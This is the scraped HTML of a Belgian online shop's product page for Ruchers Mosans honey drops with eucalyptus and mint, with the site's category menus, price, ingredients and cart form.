                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/75-epicerie">
            <span itemprop="name">Epicerie</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            <span itemprop="name">Douceurs de chez nous</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/douceurs-de-chez-nous/168-boules-de-miel-a-l-eucalyptus-et-menthe.html">
            <span itemprop="name">Boules de miel à l&#039;eucalyptus et menthe 280g (Ruchers Mosans)</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/fr/douceurs-de-chez-nous/168-boules-de-miel-a-l-eucalyptus-et-menthe.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/7733-large_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg" alt="Boules de miel à l&#039;eucalyptus et menthe" title="Boules de miel à l&#039;eucalyptus et menthe" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/7733-large_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg" data-zoom-image="https://www.panierdeloise.be/7733-large_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/7733-medium_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg"
                      data-image-large-src="https://www.panierdeloise.be/7733-large_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg"
                      src="https://www.panierdeloise.be/7733-home_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg"
                      alt="Boules de miel à l&#039;eucalyptus et menthe"
                      title="Boules de miel à l&#039;eucalyptus et menthe"
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-168">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/7733-large_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg" alt="Boules de miel à l&#039;eucalyptus et menthe" title="Boules de miel à l&#039;eucalyptus et menthe" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Dégage les voies respiratoires et adoucit la gorge.</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-168">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/7733-large_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/7733-medium_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg" alt="Boules de miel à l&#039;eucalyptus et menthe" title="Boules de miel à l&#039;eucalyptus et menthe" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Boules de miel à l&#039;eucalyptus et menthe 280g (Ruchers Mosans)</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fdouceurs-de-chez-nous%2F168-boules-de-miel-a-l-eucalyptus-et-menthe.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Boules+de+miel+%C3%A0+l%5C%27eucalyptus+et+menthe+280g+%28Ruchers+Mosans%29 https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fdouceurs-de-chez-nous%2F168-boules-de-miel-a-l-eucalyptus-et-menthe.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F7733%2Fboules-de-miel-a-l-eucalyptus-et-menthe.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fdouceurs-de-chez-nous%2F168-boules-de-miel-a-l-eucalyptus-et-menthe.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X3B8ABB1D19525A53DB4EA9915DB90609',
    'sku': ['Mosans 102027'],
    'element': '#ts_product_widget',
    'starColor' : '#ee2d00',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="168" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/douceurs-de-chez-nous/168-boules-de-miel-a-l-eucalyptus-et-menthe.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="7.6">7,60 €</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="168"></div>

  <div id="product-description-short-168" class="description-short" itemprop="description"><p>Dégage les voies respiratoires et adoucit la gorge.</p></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="168" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            In Stock
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="168" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiement 100% sécurisé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Points de vente du terroir</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Satisfait ou remboursé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ère boutique en ligne de produits belges artisanaux ou bio</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Avis clients Validés</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p><strong>Boules de miel, eucalyptus et menthe 280g (Ruchers Mosans)<br /></strong></p>
<p>Dégage les voies respiratoires et adoucit la gorge.  </p>
<p>Ingrédients : 15% de miel, sucre de canne, sirop de glucose, arôme naturel, menthol.</p>
<p>Contenance : 280 g</p>
<p>Fabricant : Vergers et ruchers Mosans (Dinant)</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
